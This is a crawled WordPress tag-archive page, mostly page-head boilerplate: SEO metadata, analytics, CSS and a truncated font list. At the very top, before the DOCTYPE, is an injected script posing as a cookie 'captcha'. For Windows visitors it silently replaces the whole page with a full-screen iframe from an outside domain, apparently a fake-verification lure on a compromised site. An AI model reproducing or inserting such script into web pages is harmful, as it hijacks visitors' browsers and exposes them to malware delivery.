

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/tag/importance-of-discipline-in-student-life/
body_size: 23741
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>importance of discipline in student life Archives - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/tag/importance-of-discipline-in-student-life/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="importance of discipline in student life Archives - Status for whatsapp" />
	<meta property="og:url" content="https://statusforwhatsapp.com/tag/importance-of-discipline-in-student-life/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="og:image" content="https://statusforwhatsapp.com/wp-content/uploads/2022/06/compressed_img_1656308662274.jpg" />
	<meta property="og:image:width" content="1039" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://statusforwhatsapp.com/tag/importance-of-discipline-in-student-life/","url":"https://statusforwhatsapp.com/tag/importance-of-discipline-in-student-life/","name":"importance of discipline in student life Archives - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"breadcrumb":{"@id":"https://statusforwhatsapp.com/tag/importance-of-discipline-in-student-life/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/tag/importance-of-discipline-in-student-life/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"importance of discipline in student life"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; importance of discipline in student life Tag Feed" href="https://statusforwhatsapp.com/tag/importance-of-discipline-in-student-life/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/tag\/importance-of-discipline-in-student-life\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7C